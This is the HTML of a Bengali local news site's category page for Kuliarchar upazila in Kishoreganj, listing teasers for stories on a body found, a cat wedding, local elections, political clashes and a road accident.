<li id="menu-item-6078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-64 menu-item-6078"><a href="https://my24bd.com/category/captions/">ফিচার</a>
<ul class="sub-menu">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-60 menu-item-6077"><a href="https://my24bd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6291"><a href="https://my24bd.com/technology-of-bangladesh-it/">আইটি</a>
	<ul class="sub-menu">
		<li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-6063"><a href="https://my24bd.com/category/computer/">Computer</a></li>
		<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6295"><a href="https://my24bd.com/internetearn/">Internet Earn</a>
		<ul class="sub-menu">
			<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6256"><a href="https://my24bd.com/hot-job/">Bangladeshi JOB</a>
			<ul class="sub-menu">
				<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://my24bd.com/internetearn/">Internet Earn</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-6290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6290"><a href="https://my24bd.com/mobile/">Mobile</a>
		<ul class="sub-menu">
			<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6257"><a href="https://my24bd.com/technology-of-bangladesh-it/">Technology</a>
			<ul class="sub-menu">
				<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-6000"><a href="https://my24bd.com/category/computer/">Computer</a></li>
				<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6255"><a href="https://my24bd.com/mobile/">Mobile</a>
				<ul class="sub-menu">
					<li id="menu-item-5998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-5998"><a href="https://my24bd.com/category/mobile-phone/">Mobile Phone</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6062"><a href="https://my24bd.com/category/mobile-phone/">Mobile Phone</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-70 menu-item-6079"><a href="https://my24bd.com/category/bangladesh/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">সারাদেশ</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-73 menu-item-6080"><a href="https://my24bd.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">শিল্প-সাহিত্য</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-cat-1 menu-item-6380"><a href="https://my24bd.com/category/uncategorized/">কিশোরগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-6087"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%b8%e0%a6%a6%e0%a6%b0/">কিশোরগঞ্জ সদর</a></li>
	<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-75 menu-item-6083"><a href="https://my24bd.com/category/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0/">হোসেনপুর</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-63 menu-item-6089"><a href="https://my24bd.com/category/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be/">পাকুন্দিয়া</a></li>
	<li id="menu-item-6421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-146 menu-item-6421"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a6%e0%a7%80/">কটিয়াদী</a></li>
	<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-69 menu-item-6081"><a href="https://my24bd.com/category/%e0%a6%ad%e0%a7%88%e0%a6%b0%e0%a6%ac/">ভৈরব</a></li>
	<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-cat-55 menu-item-6088"><a href="https://my24bd.com/category/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0/" aria-current="page">কুলিয়ারচর</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-50 menu-item-6085"><a href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/">ইটনা</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-71 menu-item-6082"><a href="https://my24bd.com/category/%e0%a6%ae%e0%a6%bf%e0%a6%a0%e0%a6%be%e0%a6%ae%e0%a6%87%e0%a6%a8/">মিঠামইন</a></li>
	<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-6084"><a href="https://my24bd.com/category/%e0%a6%85%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">অষ্টগ্রাম</a></li>
	<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-6090"><a href="https://my24bd.com/category/%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">করিমগঞ্জ</a></li>
	<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-6091"><a href="https://my24bd.com/category/%e0%a6%a4%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87%e0%a6%b2/">তাড়াইল</a></li>
	<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-6092"><a href="https://my24bd.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a7%80/">নিকলী</a></li>
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-66 menu-item-6093"><a href="https://my24bd.com/category/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%a4%e0%a6%aa%e0%a7%81%e0%a6%b0/">বাজিতপুর</a></li>
</ul>
</li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://my24bd.com/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: "কুলিয়ারচর"</span></div>		</div>
		
	</div>


<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Browsing: <strong>কুলিয়ারচর</strong></h2>
			
						
			
		
		
	<div class="row b-row listing meta-above grid-2">
		
					
		<div class="column half b-col">
		
			<article class="highlights post-18967 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a4-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0/" title="কুলিয়ারচরে অজ্ঞাত নারীর লাশ উদ্ধার" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2025/10/Kuliarchor--351x185.jpg" class="image wp-post-image" alt="অজ্ঞাত নারী" title="কুলিয়ারচরে অজ্ঞাত নারীর লাশ উদ্ধার" srcset="https://my24bd.com/wp-content/uploads/2025/10/Kuliarchor--351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2025/10/Kuliarchor--351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2025-10-06T13:54:51+00:00" class="meta-item">October 6, 2025</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a4-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a4-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0/">কুলিয়ারচরে অজ্ঞাত নারীর লাশ উদ্ধার</a></h2>
				
								
				
								
				<div class="excerpt"><p> কুলিয়ারচর প্রতিনিধিঃ কিশোরগঞ্জের কুলিয়ারচর উপজেলার দায়রাকান্দি এলাকার ছয়সূতী সড়কের পাশ থেকে এক অজ্ঞাতপরিচয় নারীর লাশ&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-18532 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%a7%e0%a7%81%e0%a6%ae%e0%a6%a7%e0%a6%be%e0%a6%ae-%e0%a6%86%e0%a7%9f%e0%a7%8b%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%b9%e0%a6%b2%e0%a7%8b-%e0%a6%a6%e0%a7%81%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a7%9c/" title="ধুমধাম আয়োজনে হলো দুই বিড়ালের বিয়ে, ছিলো ভুঁড়ি ভোজ" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2024/10/Biral-Biya-351x185.jpg" class="image wp-post-image" alt="বিড়ালের বিয়ে" title="ধুমধাম আয়োজনে হলো দুই বিড়ালের বিয়ে, ছিলো ভুঁড়ি ভোজ" srcset="https://my24bd.com/wp-content/uploads/2024/10/Biral-Biya-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2024/10/Biral-Biya-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2024-10-29T13:26:08+00:00" class="meta-item">October 29, 2024</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%a7%e0%a7%81%e0%a6%ae%e0%a6%a7%e0%a6%be%e0%a6%ae-%e0%a6%86%e0%a7%9f%e0%a7%8b%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%b9%e0%a6%b2%e0%a7%8b-%e0%a6%a6%e0%a7%81%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a7%9c/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%a7%e0%a7%81%e0%a6%ae%e0%a6%a7%e0%a6%be%e0%a6%ae-%e0%a6%86%e0%a7%9f%e0%a7%8b%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%b9%e0%a6%b2%e0%a7%8b-%e0%a6%a6%e0%a7%81%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a7%9c/">ধুমধাম আয়োজনে হলো দুই বিড়ালের বিয়ে, ছিলো ভুঁড়ি ভোজ</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ এবার কিশোরগঞ্জের কুলিয়ারচরে পোষা দুই বিড়ালের বিয়ে হয়েছে ধুমধামে। বিয়েতে সবকিছুর আয়োজন ছিলো৷&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-18281 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%ae%e0%a7%8d/" title="মৃত্যুর পর রাষ্ট্রীয় সম্মান চান না মুক্তিযোদ্ধা হারিছ মিয়া" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2024/05/Pic-Kis-01-351x185.jpg" class="image wp-post-image" alt="মু্ক্তিযোদ্ধা হারিছ মিয়া" title="মৃত্যুর পর রাষ্ট্রীয় সম্মান চান না মুক্তিযোদ্ধা হারিছ মিয়া" srcset="https://my24bd.com/wp-content/uploads/2024/05/Pic-Kis-01-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2024/05/Pic-Kis-01-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2024-05-12T11:31:58+00:00" class="meta-item">May 12, 2024</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%ae%e0%a7%8d/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%ae%e0%a7%8d/">মৃত্যুর পর রাষ্ট্রীয় সম্মান চান না মুক্তিযোদ্ধা হারিছ মিয়া</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ বাংলাদেশ সরকারের রাষ্ট্রীয় নিয়ম অনুযায়ী কোন মুক্তিযোদ্ধা মৃত্যুবরণ করলে নামাজে জানাজা’র আগে রাষ্ট্রীয়&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-18278 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%ac/" title="বিনা প্রতিদ্বন্দ্বিতায় বিজয়ের পথে লিটন" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2024/05/Liton-my24bd-351x185.jpg" class="image wp-post-image" alt="আবুল হোসেন লিটন" title="বিনা প্রতিদ্বন্দ্বিতায় বিজয়ের পথে লিটন" srcset="https://my24bd.com/wp-content/uploads/2024/05/Liton-my24bd-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2024/05/Liton-my24bd-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2024-05-12T11:26:08+00:00" class="meta-item">May 12, 2024</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%ac/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%ac/">বিনা প্রতিদ্বন্দ্বিতায় বিজয়ের পথে লিটন</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ চতুর্থ ধাপে আগামী ৫জুন অনুষ্ঠিত হতে যাচ্ছে কুলিয়ারচর উপজেলা পরিষদ নির্বাচন। নির্বাচনে চেয়ারম্যান&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17789 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%86%e0%a6%aa-%e0%a6%ad%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87/" title="কুলিয়ারচরে পিকআপ ভ্যানে আগুন" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/11/Kuliarchor-BNP-351x185.jpg" class="image wp-post-image" alt="কুলিয়ারচর বিএনপি" title="কুলিয়ারচরে পিকআপ ভ্যানে আগুন" srcset="https://my24bd.com/wp-content/uploads/2023/11/Kuliarchor-BNP-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/11/Kuliarchor-BNP-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-11-23T09:58:19+00:00" class="meta-item">November 23, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%86%e0%a6%aa-%e0%a6%ad%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%86%e0%a6%aa-%e0%a6%ad%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87/">কুলিয়ারচরে পিকআপ ভ্যানে আগুন</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ বিএনপি জামায়াতের ডাকা ষষ্ঠ দফা অবরোধের দ্বিতীয় দিনে কিশোরগঞ্জের কুলিয়ারচরে একটি পিকআপ ভ্যানে&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17715 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%82%e0%a6%98%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" title="কুলিয়ারচরে সংঘর্ষের ঘটনায় পুলিশের ৩ মামলায় বিএনপি’র ১৬০০ আসামি" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/11/Kuliarchor-Thana-my24-351x185.jpg" class="image wp-post-image" alt="কুলিয়ারচর-বিএনপি-সংঘর্ষ-মামলা" title="কুলিয়ারচরে সংঘর্ষের ঘটনায় পুলিশের ৩ মামলায় বিএনপি’র ১৬০০ আসামি" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-11-01T08:44:18+00:00" class="meta-item">November 1, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%82%e0%a6%98%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%82%e0%a6%98%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/">কুলিয়ারচরে সংঘর্ষের ঘটনায় পুলিশের ৩ মামলায় বিএনপি’র ১৬০০ আসামি</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ বিএনপি জামায়াতের ডাকা তিনদিনের প্রথম দিনে কিশোরগঞ্জের কুলিয়ারচরে দুটি স্থানে বিএনপি’র নেতাকর্মীদের সঙ্গে&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17700 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" title="কুলিয়ারচরে পুলিশ-বিএনপি সংঘর্ষে দুইজন নিহত, দাবি বিএনপি’র" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/10/Pic-kuliarchor-351x185.jpg" class="image wp-post-image" alt="কুলিয়ারচর" title="কুলিয়ারচরে পুলিশ-বিএনপি সংঘর্ষে দুইজন নিহত, দাবি বিএনপি’র" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-10-31T06:51:32+00:00" class="meta-item">October 31, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/">কুলিয়ারচরে পুলিশ-বিএনপি সংঘর্ষে দুইজন নিহত, দাবি বিএনপি’র</a></h2>
				
								
				
								
				<div class="excerpt"><p>স্টাফ রিপোর্টারঃ কিশোরগঞ্জের কুলিয়ারচরে বিএনপি-জামায়াতের ডাকা অবরোধের প্রথম দিনে পুলিশ ও বিএনপি সমর্থকদের মধ্যে সংঘর্ষের&hellip;</p>
</div>
				
							
			</article>
		</div>
			
					
		<div class="column half b-col">
		
			<article class="highlights post-17236 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-55 category-bangladesh category-70">

					
		<span class="cat-title cat-1"><a href="https://my24bd.com/category/uncategorized/" title="কিশোরগঞ্জ">কিশোরগঞ্জ</a></span>
		
						
				<a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%9c%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f/" title="কুলিয়ারচরে সড়ক দুর্ঘটনায় একজন নিহত, তিনজন আহত" class="image-link">
					<img width="351" height="185" src="https://my24bd.com/wp-content/uploads/2023/08/Accident-Kuliarchor-351x185.jpg" class="image wp-post-image" alt="কুলিয়ারচর" title="কুলিয়ারচরে সড়ক দুর্ঘটনায় একজন নিহত, তিনজন আহত" srcset="https://my24bd.com/wp-content/uploads/2023/08/Accident-Kuliarchor-351x185.jpg 351w, https://my24bd.com/wp-content/uploads/2023/08/Accident-Kuliarchor-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px" />					
					
									</a>
				
							<div class="cf listing-meta meta above">
					
				<time datetime="2023-08-02T11:42:30+00:00" class="meta-item">August 2, 2023</time><span class="meta-item comments"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%9c%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
						
				<h2 class="post-title"><a href="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%9c%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be%e0%a7%9f/">কুলিয়ারচরে সড়ক দুর্ঘটনায় একজন নিহত, তিনজন আহত</a></h2>
